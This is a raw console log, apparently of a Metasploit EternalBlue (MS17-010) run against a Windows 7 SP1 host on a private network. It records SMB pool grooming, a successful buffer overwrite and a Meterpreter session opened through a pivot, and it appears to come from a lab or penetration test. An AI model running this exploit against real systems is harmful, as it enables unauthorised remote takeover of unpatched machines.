 [*] 192.168.3.25:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.3.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.3.25:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.3.25:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.3.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.25:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.3.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.25:445 - Starting non-paged pool grooming
[+] 192.168.3.25:445 - Sending SMBv2 buffers
[+] 192.168.3.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.25:445 - Sending final SMBv2 buffers.
[*] 192.168.3.25:445 - Sending last fragment of exploit packet!
[*] 192.168.3.25:445 - Receiving response from exploit packet
[+] 192.168.3.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.25:445 - Sending egg to corrupted connection.
[*] 192.168.3.25:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.3.25
[*] Meterpreter session 2 opened (192.168.3.31:57237 → 192.168.3.25:7799 via session 1) at 2025-04-02 17:27:37 +0800
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=